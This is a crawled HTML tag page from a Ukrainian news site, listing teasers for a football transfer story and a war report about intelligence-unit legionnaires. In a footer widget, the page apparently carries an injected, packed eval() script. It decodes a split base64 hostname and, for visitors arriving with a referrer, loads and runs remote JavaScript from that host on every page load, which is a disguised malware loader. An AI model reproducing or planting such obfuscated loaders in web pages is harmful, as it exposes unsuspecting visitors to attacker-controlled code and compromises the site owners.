

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hronikers.com/tag/lehionery/
body_size: 14253
content:
<!doctype html><html dir="ltr" lang="uk" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>легіонери - Хронікерс</title><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://hronikers.com/tag/lehionery/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/hronikers.com\/tag\/lehionery\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hronikers.com#listItem","position":1,"name":"Home","item":"https:\/\/hronikers.com","nextItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com\/tag\/lehionery\/#listItem","name":"\u043b\u0435\u0433\u0456\u043e\u043d\u0435\u0440\u0438"}},{"@type":"ListItem","@id":"https:\/\/hronikers.com\/tag\/lehionery\/#listItem","position":2,"name":"\u043b\u0435\u0433\u0456\u043e\u043d\u0435\u0440\u0438","previousItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/hronikers.com\/tag\/lehionery\/#collectionpage","url":"https:\/\/hronikers.com\/tag\/lehionery\/","name":"\u043b\u0435\u0433\u0456\u043e\u043d\u0435\u0440\u0438 - \u0425\u0440\u043e\u043d\u0456\u043a\u0435\u0440\u0441","inLanguage":"uk","isPartOf":{"@id":"https:\/\/hronikers.com\/#website"},"breadcrumb":{"@id":"https:\/\/hronikers.com\/tag\/lehionery\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/hronikers.com\/#organization","name":"palyanutsya","description":"\u0413\u0430\u0440\u044f\u0447\u0456 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0456 \u043d\u043e\u0432\u0438\u043d\u0438","url":"https:\/\/hronikers.com\/","logo":{"@type":"ImageObject","url":"https:\/\/hronikers.com\/wp-content\/uploads\/2023\/01\/logo_dark_with-name.png","@id":"https:\/\/hronikers.com\/tag\/lehionery\/#organizationLogo","width":609,"height":118,"caption":"hronikers logo"},"image":{"@id":"https:\/\/hronikers.com\/tag\/lehionery\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/hronikers.com\/#website","url":"https:\/\/hronikers.com\/","name":"\u041f\u0430\u043b\u044f\u043d\u0438\u0446\u044f","description":"\u0413\u0430\u0440\u044f\u0447\u0456 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0456 \u043d\u043e\u0432\u0438\u043d\u0438","inLanguage":"uk","publisher":{"@id":"https:\/\/hronikers.com\/#organization"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Хронікерс &raquo; стрічка" href="https://hronikers.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Хронікерс &raquo; Канал коментарів" href="https://hronikers.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Хронікерс &raquo; легіонери Канал теґу" href="https://hronikers.com/tag/lehionery/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://hronikers.com/wp-content/litespeed/css/a0754acda0f8d321cca3553d48e5b572.css?ver=bd3c7" /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style> <script type="litespeed/javascript" data-src="https://hronikers.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="to-top-js-extra" type="litespeed/javascript">var to_top_options={"scroll_offset":"100","icon_opacity":"50","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#000000","icon_size":"32","border_radius":"5","image":"https://hronikers.com/wp-content/plugins/to-top/admin/images/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"0","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"}</script> <link rel="https://api.w.org/" href="https://hronikers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hronikers.com/wp-json/wp/v2/tags/6512" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hronikers.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<style type="text/css">.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}</style><link rel="icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-150x150.png" sizes="32x32" /><link rel="icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" /><meta name="msapplication-TileImage" content="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" /><style id="wp-custom-css">.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
	background: none !important;
	color: #FFB800 !important;
}
.main-slider-section {
    padding-top: 60px;
}
.col-md-4 {
    margin-top: 50px;
		margin-bottom: 20px;
}
article header.entry-header h2.entry-title {
    font-weight: bold;
}
a.custom-logo-link img {
    height: 50px !important;
    margin-left: 5px !important;
}
div#navbar-collapse {
    margin: 18px auto 0px auto;
}
@media only screen and (max-width: 767px)
a.custom-logo-link {
    top: 0 !important;
}
.menu-footer-links-container {
    text-align: right;
}
p.text-logo {
    text-align: right;
    color: #FFB800;
    margin-top: -10px;
    font-size: 16px;
    font-weight: bold;
    letter-spacing: 1px;
    margin-right: -1px;
}
@media only screen and (max-width: 767px) {
	p.mobile-text-logo {
			text-align: right;
			color: #FFB800;
			margin-top: -25px !important;
			font-size: 16px;
			font-weight: bold;
			letter-spacing: 1px;
			margin-right: -1px;
	}
}
nav.navbar.navbar-default {
    margin-bottom: 10px;
}
.header-logo {
    top: 5px;
}
@media only screen and (max-width: 991px) {
    p.mobile-text-logo {
			margin-top: -10px;
			text-align: right;
			color: #FFB800;
			font-size: 16px;
			font-weight: bold;
			letter-spacing: 1px;
			margin-right: -1px;
    }
	  .header-mobile {
      border: none !important;
    }
}
.header-mobile {
    box-shadow: none !important;
}</style></head><body class="archive tag tag-lehionery tag-6512 wp-custom-logo wp-theme-royal-news-magazine hfeed"><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#primary">Skip to content</a><header id="masthead" class="site-header"><div class="top-header"><div class="container"><div class="row"><nav class="navbar navbar-default"><div class="header-logo">
<a href="https://hronikers.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="609" height="118" data-src="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" class="custom-logo" alt="hronikers logo" decoding="async" fetchpriority="high" data-srcset="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png 609w, https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name-300x58.png 300w" data-sizes="(max-width: 609px) 100vw, 609px" /></a><p class="text-logo">Інформаційне агентство</p><div class="site-identity-wrap"><h3 class="site-title"><a href="https://hronikers.com/">Хронікерс</a></h3><p class="site-description">Гарячі українські новини</p></div></div>
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
data-target="#navbar-collapse" aria-expanded="false">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button><div class="collapse navbar-collapse" id="navbar-collapse"><ul id="menu-primary-menu" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2014 nav-item"><a title="Головна" href="https://hronikers.com/" class="nav-link">Головна</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237 nav-item"><a title="Новини" href="https://hronikers.com/category/news/" class="nav-link">Новини</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2729 nav-item"><a title="Економіка" href="https://hronikers.com/category/ekonom/" class="nav-link">Економіка</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2731 nav-item"><a title="Спецпроєкти" href="https://hronikers.com/category/special/" class="nav-link">Спецпроєкти</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238 nav-item"><a title="Реклама" href="https://hronikers.com/reklama/" class="nav-link">Реклама</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240 nav-item"><a title="Про нас" href="https://hronikers.com/about/" class="nav-link">Про нас</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239 nav-item"><a title="Контакти" href="https://hronikers.com/contacts/" class="nav-link">Контакти</a></li></ul></div><ul class="header-icons"><li><span class="social-icon"> <a href="https://www.facebook.com/hronikers"><i class="fa-brands fa-facebook-f"></i></a></span></li><li><span  class="social-icon"><a href="https://t.me/+l8VmMWMQ5PFjODky"> <i class="fa-brands fa-telegram"></i></a></span></li></ul></nav></div></div></div></header><div class="header-mobile"><div class="site-branding">
<a href="https://hronikers.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="609" height="118" data-src="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" class="custom-logo" alt="hronikers logo" decoding="async" data-srcset="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png 609w, https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name-300x58.png 300w" data-sizes="(max-width: 609px) 100vw, 609px" /></a><p class="mobile-text-logo">Інформаційне агентство</p><div class="logo-wrap"><h2 class="site-title"><a href="https://hronikers.com/" rel="home">Хронікерс</a></h2><p class="site-description">Гарячі українські новини</p></div></div><div class="mobile-wrap"><div class="header-social"><ul> <a class="social-btn facebook" href="https://www.facebook.com/hronikers"><i class="fa-brands fa-facebook-f" aria-hidden="true"></i></a><a class="social-btn pinterest" href="https://t.me/+l8VmMWMQ5PFjODky"><i class="fa-brands fa-pinterest-p" aria-hidden="true"></i></a></ul></div><div id="mobile-menu-wrap">
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
data-target="#navbar-collapse1" aria-expanded="false">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button><div class="collapse navbar-collapse" id="navbar-collapse1"><ul id="menu-main" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2014 nav-item"><a title="Головна" href="https://hronikers.com/" class="nav-link">Головна</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237 nav-item"><a title="Новини" href="https://hronikers.com/category/news/" class="nav-link">Новини</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2729 nav-item"><a title="Економіка" href="https://hronikers.com/category/ekonom/" class="nav-link">Економіка</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2731 nav-item"><a title="Спецпроєкти" href="https://hronikers.com/category/special/" class="nav-link">Спецпроєкти</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238 nav-item"><a title="Реклама" href="https://hronikers.com/reklama/" class="nav-link">Реклама</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240 nav-item"><a title="Про нас" href="https://hronikers.com/about/" class="nav-link">Про нас</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239 nav-item"><a title="Контакти" href="https://hronikers.com/contacts/" class="nav-link">Контакти</a></li></ul></div></div></div></div><div class="breadcrumbs "><div class="container"></div></div><div class="royal-news-magazine-section"><div class="container"><div class="row"><div class="col-md-12"><main id="primary" class="site-main"><header class="page-header"><h1 class="page-title">Позначка: <span>легіонери</span></h1></header><div class="archive-posts"><article id="post-174240" class="post-174240 post type-post status-publish format-standard has-post-thumbnail hentry category-regions tag-lehionery tag-fk-kryvbas tag-futbol"><a class="post-thumbnail" href="https://hronikers.com/2026/01/19/kryvbas-pidpysav-pershoho-novachka-u-mizhsezonnia-z-dalekoi-panamy/" aria-hidden="true" tabindex="-1">
<img data-lazyloaded="1" src="[data-uri]" width="600" height="400" data-src="https://hronikers.com/wp-content/uploads/2026/01/2025-welcome-dzons-fb-kopiya-1768743005eVbFs-600x400.jpg" class="attachment-royal-news-magazine-blog-thumbnail-img size-royal-news-magazine-blog-thumbnail-img wp-post-image" alt="«Кривбас» підписав першого новачка у міжсезоння з далекої Панами" decoding="async" />			</a><header class="entry-header"><h2 class="entry-title"><a href="https://hronikers.com/2026/01/19/kryvbas-pidpysav-pershoho-novachka-u-mizhsezonnia-z-dalekoi-panamy/" rel="bookmark">«Кривбас» підписав першого новачка у міжсезоння з далекої Панами</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2026/01?day=19"><time class="entry-date published" datetime="https://hronikers.com/2026/01?day=19">19.01.2026</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2026/01/19/kryvbas-pidpysav-pershoho-novachka-u-mizhsezonnia-z-dalekoi-panamy/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/olegkat2004/">Олег Тихолиз</a>
</span></li></ul></header><div class="entry-content">
Клуб з Кривого Рогу почав укріплювати склад команди Футбольний клуб «Кривбас» підписав контракт із...</div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/regions/" rel="category tag">Регіони</a></span></footer></article><article id="post-109123" class="post-109123 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-viyna tag-hur tag-lehionery tag-okupanty tag-rozvidka"><a class="post-thumbnail" href="https://hronikers.com/2024/06/27/v-hur-pokazaly-iak-lehionery-nyshchat-okupantiv-na-kharkivskomu-napriamku-video/" aria-hidden="true" tabindex="-1">
<img data-lazyloaded="1" src="[data-uri]" width="600" height="400" data-src="https://hronikers.com/wp-content/uploads/2024/06/34-1-600x400.jpg" class="attachment-royal-news-magazine-blog-thumbnail-img size-royal-news-magazine-blog-thumbnail-img wp-post-image" alt="В ГУР показали, як легіонери нищать окупантів на Харківському напрямку (ВІДЕО)" decoding="async" />			</a><header class="entry-header"><h2 class="entry-title"><a href="https://hronikers.com/2024/06/27/v-hur-pokazaly-iak-lehionery-nyshchat-okupantiv-na-kharkivskomu-napriamku-video/" rel="bookmark">В ГУР показали, як легіонери нищать окупантів на Харківському напрямку (ВІДЕО)</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2024/06?day=27"><time class="entry-date published" datetime="https://hronikers.com/2024/06?day=27">27.06.2024</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2024/06/27/v-hur-pokazaly-iak-lehionery-nyshchat-okupantiv-na-kharkivskomu-napriamku-video/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/iovova-masha/">Марія Іовова</a>
</span></li></ul></header><div class="entry-content">
Легіонери української розвідки знищують російських загарбників на лінії фронту. Зокрема, на Харківському...</div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/news/" rel="category tag">Новини</a></span></footer></article></div></main></div></div></div></div><footer id="colophon" class="site-footer"><section class="royal-news-magazine-footer-sec"><div class="container"><div class="row"><div class="col-md-12"><div class="footer-border"><div class="col-md-3"><aside id="text-1" class="widget widget_text"><div class="textwidget"><p>Головна редакторка — Катерина Ейхман<br />
<a href="mailto:info@hronikers.com">info@hronikers.com</a></p></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="text-2" class="widget widget_text"><div class="textwidget"><p>Засновник: ТОВ «УКРАЇНСЬКА<br />
МЕДІАПЛАТФОРМА»<br />
Рішення Національної ради України з питань телебачення і радіомовлення №1631<br />
Ідентифікатор медіа: R40-06400</p><p>Україна, 01024, місто Київ, вул.Велика Васильківська, /Басейна, будинок 1-3/2 +380953626765</p></div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="nav_menu-1" class="widget widget_nav_menu"><div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-2083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2083"><a href="https://hronikers.com/category/news/">Новини</a></li><li id="menu-item-2085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2085"><a href="https://hronikers.com/category/regions/">Регіони</a></li><li id="menu-item-2084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2084"><a href="https://hronikers.com/category/text/">Тексти</a></li><li id="menu-item-2086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2086"><a href="https://hronikers.com/category/ekonom/">Економіка</a></li><li id="menu-item-2049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2049"><a href="https://hronikers.com/category/special/">Спецпроєкти</a></li></ul></div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://hronikers.com/">
<label>
<span class="screen-reader-text">Пошук:</span>
<input type="search" class="search-field" placeholder="Пошук &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Шукати" /></form></aside><aside id="block-11" class="widget widget_block"><script type="litespeed/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))</script></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div></div></div></div></div></section><div class="site-info"><p>Powered By WordPress |                     <span><a target="_blank" rel="nofollow"
